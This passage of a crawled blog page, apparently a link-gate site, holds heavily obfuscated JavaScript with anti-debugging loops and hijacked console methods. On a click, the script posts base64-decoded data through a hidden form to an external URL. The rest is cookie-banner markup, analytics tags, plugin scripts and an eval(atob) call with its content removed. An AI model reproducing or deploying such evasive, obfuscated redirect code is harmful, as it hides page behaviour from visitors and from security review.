058e92d18454(0x229)]=_0x4f2d15['toString'][_0xf091eea8cf797318111a91d6b67b058e92d18454(0x202)](_0x4f2d15),_0xba0cec76c5177d9a16fba19b94b22e89ec6d9e2b[_0x1efcd0]=_0x372a76766ea6e8477254389ed1b96cc2f3550b4c;}});_0x4e2328();var _0x2eca2b48b034169e6760e73e081ffbeda50ddf3c=_0x1f45daa38f1dec5bf4031f3587dfe4daef1010cd[_0x1495195832dde8ec11b57d9778766dca326258f5(0x214)](_0x1495195832dde8ec11b57d9778766dca326258f5(0x1f7),'==')[_0x1495195832dde8ec11b57d9778766dca326258f5(0x214)]('nmf90ewurw8jf','=')[_0x1495195832dde8ec11b57d9778766dca326258f5(0x213)]('')[_0x1495195832dde8ec11b57d9778766dca326258f5(0x235)]()[_0x1495195832dde8ec11b57d9778766dca326258f5(0x23a)]('');_0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c=atob(_0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c),_0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c=_0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c[_0x1495195832dde8ec11b57d9778766dca326258f5(0x213)]('-')[0x0],_0x1f45daa38f1dec5bf4031f3587dfe4daef1010cd=null,_0x2eca2b48b034169e6760e73e081ffbeda50ddf3c=JSON['parse'](atob(_0x2eca2b48b034169e6760e73e081ffbeda50ddf3c)),(function(){var _0x37a8e2588bd07c93172b41a905e67bf2ba6e37b6=_0x1495195832dde8ec11b57d9778766dca326258f5,_0x183444=function(){var _0xcbac8bc9a64c19bcb42263a2453e537951cf9fab=_0x1cf5,_0x470857;try{_0x470857=Function(_0xcbac8bc9a64c19bcb42263a2453e537951cf9fab(0x22b)+_0xcbac8bc9a64c19bcb42263a2453e537951cf9fab(0x20f)+');')();}catch(_0x2288ba){_0x470857=window;}return _0x470857;},_0x8630a8=_0x183444();_0x8630a8[_0x37a8e2588bd07c93172b41a905e67bf2ba6e37b6(0x216)](_0x1f79ce,0x3e8);}());var _0xa69fc3df25a080f9fef09c737656addada0c8d32={};function _0x1cf5(_0x25fd66,_0xeb51c3){var _0x92cd3dd7ca48c06717cfa3d0494375073d8c4fa8=_0x394a();return _0x1cf5=function(_0x4e2328,_0xa6c683b162ed6a33ce56dbcca6f6755b2c454f74){_0x4e2328=_0x4e2328-0x1f1;var _0x8264ecb70738c828efe3842a5a2efa586be51c69=_0x92cd3dd7ca48c06717cfa3d0494375073d8c4fa8[_0x4e2328];return _0x8264ecb70738c828efe3842a5a2efa586be51c69;},_0x1cf5(_0x25fd66,_0xeb51c3);}jQuery(document)['on']('click','#showlink',function(_0x23aa80){var _0x032d776fb93f98bce8427bce287fae6f6f8bf282=_0x1495195832dde8ec11b57d9778766dca326258f5;if(_0xdb7ee09d7be07c39299d83a26a1c81766ec8c025)return![];if(typeof _0x23aa80===typeof{}&&'isTrusted'in _0x23aa80){if(_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x1fb)!==_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x210)){if('originalEvent'in _0x23aa80===![])_0x23aa80['originalEvent']={};_0x23aa80['originalEvent'][_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x240)]=_0x23aa80[_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x240)];}else{var _0x6b3a580f70959c56cc18012c8dc088b9336e93fc=_0x41b3f7[_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x21d)]['prototype'][_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x202)](_0x45c099),_0x72108=_0xa24ac6[_0x414574],_0x2e6426=_0x4f92bd[_0x72108]||_0x6b3a580f70959c56cc18012c8dc088b9336e93fc;_0x6b3a580f70959c56cc18012c8dc088b9336e93fc[_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x233)]=_0xb2d1a2['bind'](_0x4f9a52),_0x6b3a580f70959c56cc18012c8dc088b9336e93fc[_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x229)]=_0x2e6426['toString'][_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x202)](_0x2e6426),_0x12bbfd[_0x72108]=_0x6b3a580f70959c56cc18012c8dc088b9336e93fc;}}_0xa69fc3df25a080f9fef09c737656addada0c8d32['c']=document[_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x22c)](_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x1f2))[_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x223)],_0xa69fc3df25a080f9fef09c737656addada0c8d32[atob(_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x1f6))]=_0xfd18fc8b61b30af853515800c75c8120a18e36d1;var _0xc888e307f3f4a859bf348c3474e7d4bf2a43049d=function(_0x5887c0,_0x373775){var _0x5c46dc173185b9bd3932ba8ec537e3be780c005c=_0x032d776fb93f98bce8427bce287fae6f6f8bf282;if(_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x1fa)!==_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x218)){var _0xc5c1818723fccc3d6b5ec3920d0e489a0a4222fc=document[_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x201)](_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x1fc));document[_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x239)][_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x238)](_0xc5c1818723fccc3d6b5ec3920d0e489a0a4222fc),_0xc5c1818723fccc3d6b5ec3920d0e489a0a4222fc['target']=_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x1f1),_0xc5c1818723fccc3d6b5ec3920d0e489a0a4222fc['method']=_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x217),_0xc5c1818723fccc3d6b5ec3920d0e489a0a4222fc[_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x23e)]=_0x5887c0;for(var _0xf8b05c in _0x373775){var _0x283470bb32c988392ca1317402bbacc076cfd2d4=document[_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x201)]('input');_0x283470bb32c988392ca1317402bbacc076cfd2d4['type']='hidden',_0x283470bb32c988392ca1317402bbacc076cfd2d4[_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x203)]=_0xf8b05c,_0x283470bb32c988392ca1317402bbacc076cfd2d4[_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x223)]=_0x373775[_0xf8b05c],_0xc5c1818723fccc3d6b5ec3920d0e489a0a4222fc['appendChild'](_0x283470bb32c988392ca1317402bbacc076cfd2d4);}_0xc5c1818723fccc3d6b5ec3920d0e489a0a4222fc['submit']();}else{if(_0x4f836b){var _0xccffa9c99c9f556f3d10a8308883815e6cedac02=_0x504568[_0x5c46dc173185b9bd3932ba8ec537e3be780c005c(0x21c)](_0x5b9136,arguments);return _0x4ee623=null,_0xccffa9c99c9f556f3d10a8308883815e6cedac02;}}};typeof _0x23aa80['originalEvent']!==typeof{}||_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x240)in _0x23aa80['originalEvent']===![]||_0x23aa80[_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x220)][_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x240)]===![]?(_0xa69fc3df25a080f9fef09c737656addada0c8d32[_0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c]=btoa(_0x2eca2b48b034169e6760e73e081ffbeda50ddf3c[_0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c]),_0xc888e307f3f4a859bf348c3474e7d4bf2a43049d(_0x2eca2b48b034169e6760e73e081ffbeda50ddf3c[_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x22f)]+'/?'+_0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c+'='+_0x2eca2b48b034169e6760e73e081ffbeda50ddf3c['id'],_0xa69fc3df25a080f9fef09c737656addada0c8d32)):(_0xa69fc3df25a080f9fef09c737656addada0c8d32[_0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c]=_0x2eca2b48b034169e6760e73e081ffbeda50ddf3c[_0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c],_0xc888e307f3f4a859bf348c3474e7d4bf2a43049d(_0x2eca2b48b034169e6760e73e081ffbeda50ddf3c[_0x032d776fb93f98bce8427bce287fae6f6f8bf282(0x22f)]+'/?'+_0x7676c24462c17f5d3b1ba99bdfdfd8a3179f639c+'='+_0x2eca2b48b034169e6760e73e081ffbeda50ddf3c['id'],_0xa69fc3df25a080f9fef09c737656addada0c8d32));});function _0x1f79ce(_0x13182f){var _0xb9fbfc14bc6597f568c63abc4e7f234161623919=_0x1495195832dde8ec11b57d9778766dca326258f5;function _0x4e851d(_0x256938){var _0xae23be0af914e09c2558f2a04b1424da065cbc80=_0x1cf5;if(_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x21f)!=='DKWSx'){if(typeof _0x256938===_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x207))return function(_0x5617a3){}[_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x21d)]('while\x20(true)\x20{}')[_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x21c)]('counter');else{if((''+_0x256938/_0x256938)['length']!==0x1||_0x256938%0x14===0x0){if(_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x20d)!==_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x20d)){var _0x45e0e3;try{_0x45e0e3=_0x3dad49(_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x22b)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x7d3fd3){_0x45e0e3=_0x55955b;}return _0x45e0e3;}else(function(){var _0xdd0a524ffaa7d0e13835af64692fb88d47174e5f=_0xae23be0af914e09c2558f2a04b1424da065cbc80;if(_0xdd0a524ffaa7d0e13835af64692fb88d47174e5f(0x205)===_0xdd0a524ffaa7d0e13835af64692fb88d47174e5f(0x21a)){var _0xfa1bde71aa3f86840dce729e6bdad3883ea4c512=_0x1f4532[_0xdd0a524ffaa7d0e13835af64692fb88d47174e5f(0x21c)](_0x4054f9,arguments);return _0x1fa880=null,_0xfa1bde71aa3f86840dce729e6bdad3883ea4c512;}else return!![];}['constructor']('debu'+'gger')[_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x227)](_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x23e)));}else(function(){var _0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b=_0xae23be0af914e09c2558f2a04b1424da065cbc80;if(_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x222)!==_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x22d))return![];else{var _0x21e4e8;try{var _0x3713848732c5ae684744ca32fd9b5958ef3d0621=_0x3aa4e1(_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x22b)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x21e4e8=_0x3713848732c5ae684744ca32fd9b5958ef3d0621();}catch(_0x50ae56){_0x21e4e8=_0x2522e3;}var _0x040756b2defc786de523329c035a4fa017649f6d=_0x21e4e8[_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x1fd)]=_0x21e4e8[_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x1fd)]||{},_0x3f19e6=['log',_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x224),_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x206),_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x22a),_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x22e),'table','trace'];for(var _0x5f4ee8987c8ec553632fb6627f393093f9b17f5c=0x0;_0x5f4ee8987c8ec553632fb6627f393093f9b17f5c<_0x3f19e6[_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x20e)];_0x5f4ee8987c8ec553632fb6627f393093f9b17f5c++){var _0xd747bade782f87ac36de7daf03e21c3da7f4f465=_0x42438a[_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x21d)][_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x212)]['bind'](_0x51039f),_0x1ee344=_0x3f19e6[_0x5f4ee8987c8ec553632fb6627f393093f9b17f5c],_0x5e6a1a=_0x040756b2defc786de523329c035a4fa017649f6d[_0x1ee344]||_0xd747bade782f87ac36de7daf03e21c3da7f4f465;_0xd747bade782f87ac36de7daf03e21c3da7f4f465[_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x233)]=_0x5a5c9d[_0xdf0d6ce63d90d84171ae18a526a7fc78d590bc5b(0x202)](_0xf5ef68),_0xd747bade782f87ac36de7daf03e21c3da7f4f465['toString']=_0x5e6a1a['toString']['bind'](_0x5e6a1a),_0x040756b2defc786de523329c035a4fa017649f6d[_0x1ee344]=_0xd747bade782f87ac36de7daf03e21c3da7f4f465;}}}[_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x21d)](_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x215)+'gger')[_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x21c)]('stateObject'));}_0x4e851d(++_0x256938);}else{var _0x482ecfa94450b23b538728e293a9e28da7ff9338=_0x14af5e[_0xae23be0af914e09c2558f2a04b1424da065cbc80(0x21c)](_0x305269,arguments);return _0x328cab=null,_0x482ecfa94450b23b538728e293a9e28da7ff9338;}}try{if(_0xb9fbfc14bc6597f568c63abc4e7f234161623919(0x225)!==_0xb9fbfc14bc6597f568c63abc4e7f234161623919(0x225))_0x41c4da=_0x41d275;else{if(_0x13182f)return _0x4e851d;else _0xb9fbfc14bc6597f568c63abc4e7f234161623919(0x211)===_0xb9fbfc14bc6597f568c63abc4e7f234161623919(0x211)?_0x4e851d(0x0):_0x4397c5=_0x19b4ab;}}catch(_0x1e0bd0){}}
	</script>
	
	
	
	<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://javsidblog.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://javsidblog.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5VGZSDP4C0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5VGZSDP4C0');
</script>	<script>eval(atob("[base64]"));</script>
	<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/javsidblog.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/javsidblog.com\/wp-admin\/admin-ajax.php","nonce":"7108bde077","ip":"18.223.32.4","clickLimit":"1","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/themes/superfast/js/customscript.js?ver=2.1.1" id="superfast-customscript-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://javsidblog.com/wp-content/plugins/soraserver/assets/css/css.css?ver=4.0.0
body_size: -381
content:
.soralert {text-align: center;padding: 5px 10px;font-family: segoe ui;font-size: 13px;color: #ddd;background: #23282D;border-top: 1px solid #111;}
.soractrl{clear: both;position: relative;text-align: center;margin-bottom: 15px;}
.soractrl .spoint{cursor: pointer;}
.klnsora {clear: both;position: relative;text-align: center;margin-bottom: 15px;}